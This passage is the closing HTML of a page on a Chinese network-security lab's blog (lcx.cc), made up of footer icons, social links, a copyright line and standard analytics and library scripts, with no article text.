  <path d="M332.091514 74.487481l-75.369571 89.491197c-10.963703 12.998035-10.285251 32.864502 1.499144 44.378743l286.278095 300.375162L266.565125 819.058374c-11.338233 12.190647-11.035334 32.285311 0.638543 44.850487l80.46666 86.564541c11.680017 12.583596 30.356378 12.893658 41.662889 0.716314l377.434212-421.426145c11.332093-12.183484 11.041474-32.266891-0.657986-44.844348l-80.46666-86.564541c-1.772366-1.910513-3.706415-3.533476-5.750981-4.877077L373.270379 71.774697C361.493148 60.273758 343.054193 61.470003 332.091514 74.487481z"></path>
</svg>

            </i>
          </a>
      </nav>
    </footer>
  </article>

  
  

  
  

  

  
  

  

  

  

    

  

        </div>
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="icon-links">
  
  
    <a href="mailto:root@lcx.cc" rel="me noopener" class="iconfont"
      title="email" >
      <svg class="icon" viewBox="0 0 1451 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M664.781909 681.472759 0 97.881301C0 3.997201 71.046997 0 71.046997 0L474.477909 0 961.649408 0 1361.641813 0C1361.641813 0 1432.688811 3.997201 1432.688811 97.881301L771.345323 681.472759C771.345323 681.472759 764.482731 685.154773 753.594283 688.65053L753.594283 688.664858C741.602731 693.493018 729.424896 695.068979 718.077952 694.839748 706.731093 695.068979 694.553173 693.493018 682.561621 688.664858L682.561621 688.65053C671.644501 685.140446 664.781909 681.472759 664.781909 681.472759L664.781909 681.472759ZM718.063616 811.603883C693.779541 811.016482 658.879232 802.205449 619.10784 767.734955 542.989056 701.759633 0 212.052267 0 212.052267L0 942.809523C0 942.809523 0 1024 83.726336 1024L682.532949 1024 753.579947 1024 1348.948139 1024C1432.688811 1024 1432.688811 942.809523 1432.688811 942.809523L1432.688811 212.052267C1432.688811 212.052267 893.138176 701.759633 817.019477 767.734955 777.248 802.205449 742.347691 811.03081 718.063616 811.603883L718.063616 811.603883Z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="linkedin"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="33" height="33">
  <path d="M872.405333 872.618667h-151.637333v-237.610667c0-56.661333-1.152-129.578667-79.018667-129.578667-79.061333 0-91.136 61.653333-91.136 125.397334v241.792H398.976V384h145.664v66.602667h1.962667c20.352-38.4 69.845333-78.933333 143.786666-78.933334 153.642667 0 182.058667 101.12 182.058667 232.746667v268.202667zM227.712 317.141333a87.978667 87.978667 0 0 1-88.021333-88.106666 88.064 88.064 0 1 1 88.021333 88.106666z m76.032 555.477334H151.68V384h152.064v488.618667zM948.266667 0H75.562667C33.792 0 0 33.024 0 73.770667v876.458666C0 991.018667 33.792 1024 75.562667 1024h872.576C989.866667 1024 1024 991.018667 1024 950.229333V73.770667C1024 33.024 989.866667 0 948.138667 0h0.128z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="weibo"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M385.714286 733.714286q12-19.428571 6.285714-39.428571t-25.714286-28.571429q-19.428571-8-41.714286-0.571429t-34.285714 26.285714q-12.571429 19.428571-7.428571 39.142857t24.571429 28.857143 42.571429 1.428571 35.714286-27.142857zm53.714286-69.142857q4.571429-7.428571 2-15.142857t-10-10.571429q-8-2.857143-16.285714 2.857143t-12.285714 10.571429q-9.714286 17.714286 7.428571 25.714286 8 2.857143 16.571429 2.857143t12.571429-10.571429zm99.428571 61.142857q-25.714286 58.285714-90.285714 85.714286t-128 6.857143q-61.142857-19.428571-84.285714-72.285714t3.714286-107.142857q26.857143-53.142857 86.571429-79.428571t120.285714-10.857143q63.428571 16.571429 90.571429 68.285714t1.428571 108.857143zm178.285714-91.428571q-5.142857-54.857143-50.857143-97.142857t-119.142857-62.285714-156.857143-12q-127.428571 13.142857-211.142857 80.857143t-75.714286 151.142857q5.142857 54.857143 50.857143 97.142857t119.142857 62.285714 156.857143 12q127.428571-13.142857 211.142857-80.857143t75.714286-151.142857zm176 2.285714q0 38.857143-21.142857 79.714286t-62.285714 78.285714-96.285714 67.142857-129.142857 47.428571-154.571429 17.714286-157.142857-19.142857-137.428571-53.142857-98-86.285714-37.142857-114q0-65.714286 39.714286-140t112.857143-147.428571q96.571429-96.571429 195.142857-134.857143t140.857143 4q37.142857 36.571429 11.428571 119.428571-2.285714 8-0.571429 11.428571t5.714286 4 8.285714 2.857143 7.714286-2l3.428571-1.142857q79.428571-33.714286 140.571429-33.714286t87.428571 34.857143q25.714286 36 0 101.714286-1.142857 7.428571-2.571429 11.428571t2.571429 7.142857 6.857143 4.285714 9.714286 3.428571q32.571429 10.285714 58.857143 26.857143t45.714286 46.571429 19.428571 66.571429zm-42.285714-356.571429q24 26.857143 31.142857 62t-3.714286 67.142857q-4.571429 13.142857-16.857143 19.428571t-25.428571 2.285714q-13.142857-4.571429-19.428571-16.857143t-2.285714-25.428571q11.428571-36-13.714286-63.428571t-61.142857-20q-13.714286 2.857143-25.714286-4.571429t-14.285714-21.142857q-2.857143-13.714286 4.571429-25.428571t21.142857-14.571429q34.285714-7.428571 68 3.142857t57.714286 37.428571zm103.428571-93.142857q49.714286 54.857143 64.285714 127.142857t-7.714286 138q-5.142857 15.428571-19.428571 22.857143t-29.714286 2.285714-22.857143-19.428571-2.857143-29.714286q16-46.857143 5.714286-98.285714t-45.714286-90.285714q-35.428571-39.428571-84.571429-54.571429t-98.857143-4.857143q-16 3.428571-29.714286-5.428571t-17.142857-24.857143 5.428571-29.428571 24.857143-16.857143q70.285714-14.857143 139.428571 6.571429t118.857143 76.857143z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="zhihu"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M351.791182 562.469462l192.945407 0c0-45.367257-21.3871-71.939449-21.3871-71.939449L355.897709 490.530013c3.977591-82.182744 7.541767-187.659007 8.816806-226.835262l159.282726 0c0 0-0.86367-67.402109-18.578124-67.402109s-279.979646 0-279.979646 0 16.850783-88.141456 39.318494-127.053698c0 0-83.60514-4.510734-112.121614 106.962104S81.344656 355.077018 76.80834 367.390461c-4.536316 12.313443 24.62791 5.832845 36.941354 0 12.313443-5.832845 68.050885-25.924439 84.252893-103.69571l86.570681 0c1.165546 49.28652 4.596691 200.335724 3.515057 226.835262L109.86113 490.530013c-25.275663 18.147312-33.701566 71.939449-33.701566 71.939449L279.868105 562.469462c-8.497535 56.255235-23.417339 128.763642-44.275389 167.210279-33.05279 60.921511-50.55235 116.65793-169.802314 212.576513 0 0-19.442818 14.257725 40.829917 9.073656 60.273758-5.185093 117.305683-20.739347 156.840094-99.807147 20.553105-41.107233 41.805128-93.250824 58.386782-146.138358l-0.055259 0.185218 167.855986 193.263655c0 0 22.035876-51.847855 5.832845-108.880803L371.045711 650.610918l-42.1244 31.157627-0.045025 0.151449c11.69946-41.020252 20.11206-81.5749 22.726607-116.858498C351.665315 564.212152 351.72876 563.345412 351.791182 562.469462z"></path>
  <path d="M584.918753 182.033893l0 668.840094 70.318532 0 28.807093 80.512708 121.875768-80.512708 153.600307 0L959.520453 182.033893 584.918753 182.033893zM887.150192 778.934538l-79.837326 0-99.578949 65.782216-23.537066-65.782216-24.855084 0L659.341766 256.673847l227.807403 0L887.149169 778.934538z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="douban"  target="_blank"
      >
      <svg class="icon" style="" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M926.917973 37.80608C959.65184 37.80608 986.19392 64.34816 986.19392 97.082027L986.19392 926.917973C986.19392 959.65184 959.65184 986.19392 926.917973 986.19392L97.082027 986.19392C64.34816 986.19392 37.80608 959.65184 37.80608 926.917973L37.80608 97.082027C37.80608 64.34816 64.34816 37.80608 97.082027 37.80608zM176.653653 176.19968 176.653653 252.678827 825.658027 252.678827 825.658027 176.19968zM217.719467 316.146347 217.719467 628.08064 273.524053 628.08064 341.292373 770.39616 157.259093 770.39616 157.259093 845.417813 842.949973 845.417813 842.949973 770.39616 654.226773 770.39616 722.899627 628.08064 783.67744 628.08064 783.67744 316.146347zM684.885333 392.891733 684.885333 553.987413 312.576 553.987413 312.576 392.891733zM570.770773 770.39616 426.653013 770.39616 359.621973 628.08064 639.443627 628.08064z"></path>
</svg>

    </a>


<a href="https://lcx.cc/index.xml" rel="noopener alternate" type="application/rss&#43;xml"
    class="iconfont" title="rss" target="_blank">
    <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="30" height="30">
  <path d="M819.157333 1024C819.157333 574.592 449.408 204.8 0 204.8V0c561.706667 0 1024 462.293333 1024 1024h-204.842667zM140.416 743.04a140.8 140.8 0 0 1 140.501333 140.586667A140.928 140.928 0 0 1 140.074667 1024C62.72 1024 0 961.109333 0 883.626667s62.933333-140.544 140.416-140.586667zM678.784 1024h-199.04c0-263.210667-216.533333-479.786667-479.744-479.786667V345.173333c372.352 0 678.784 306.517333 678.784 678.826667z"></path>
</svg>

  </a>
   
</div>

<div class="copyright">

  

  <span class="copyright-year">
    &copy;
    
      2010 -
    2025
    <span class="heart">
      
      <i class="iconfont">
        <svg class="icon" viewBox="0 0 1025 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="14" height="14">
  <path d="M1000.1 247.9c-15.5-37.3-37.6-70.6-65.7-98.9-54.4-54.8-125.8-85-201-85-85.7 0-166 39-221.4 107.4C456.6 103 376.3 64 290.6 64c-75.1 0-146.5 30.4-201.1 85.6-28.2 28.5-50.4 61.9-65.8 99.3-16 38.8-24 79.9-23.6 122.2 0.7 91.7 40.1 177.2 108.1 234.8 3.1 2.6 6 5.1 8.9 7.8 14.9 13.4 58 52.8 112.6 102.7 93.5 85.5 209.9 191.9 257.5 234.2 7 6.1 15.8 9.5 24.9 9.5 9.2 0 18.1-3.4 24.9-9.5 34.5-30.7 105.8-95.9 181.4-165 74.2-67.8 150.9-138 195.8-178.2 69.5-57.9 109.6-144.4 109.9-237.3 0.1-42.5-8-83.6-24-122.2z"
   fill="#8a8a8a"></path>
</svg>

      </i>
    </span><span class="author">
        Nuclear'Atk（核攻击）网络安全实验室
        
      </span></span>

  
  

  
</div>

    </footer>

    <div class="back-to-top" id="back-to-top">
      <i class="iconfont">
        
        <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="35" height="35">
  <path d="M510.866688 227.694839 95.449397 629.218702l235.761562 0-2.057869 328.796468 362.40389 0L691.55698 628.188232l241.942331-3.089361L510.866688 227.694839zM63.840492 63.962777l894.052392 0 0 131.813095L63.840492 195.775872 63.840492 63.962777 63.840492 63.962777zM63.840492 63.962777"></path>
</svg>

      </i>
    </div>
  </div>
  
<script type="text/javascript" src="/lib/jquery/jquery-3.2.1.min.js"></script>
  <script type="text/javascript" src="/lib/slideout/slideout-1.0.1.min.js"></script>




<script type="text/javascript" src="/js/main.638251f4230630f0335d8c6748e53a96f94b72670920b60c09a56fdc8bece214.js" integrity="sha256-Y4JR9CMGMPAzXYxnSOU6lvlLcmcJILYMCaVv3Ivs4hQ=" crossorigin="anonymous"></script>






<script id="baidu_analytics">
  var _hmt = _hmt || [];
  (function() {
    if (window.location.hostname === 'localhost') return;
    var hm = document.createElement("script"); hm.async = true;
    hm.src = "https://hm.baidu.com/hm.js?90a2a7fb2c0fa46d3747ec9668f12a39";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
  })();
</script>

<script id="baidu_push">
  (function(){
    if (window.location.hostname === 'localhost') return;
    var bp = document.createElement('script'); bp.async = true;
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
</script>



  
    <script type="text/javascript" src="/js/load-photoswipe.js"></script>
    <script type="text/javascript" src="/lib/photoswipe/photoswipe.min.js"></script>
    <script type="text/javascript" src="/lib/photoswipe/photoswipe-ui-default.min.js"></script>
  














  <script src="/js/my.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03cb18bc37234e888899b1a382377b88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
